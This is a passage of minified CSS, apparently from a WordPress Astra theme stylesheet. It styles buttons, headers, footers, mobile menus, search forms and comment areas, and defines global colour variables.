.wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor 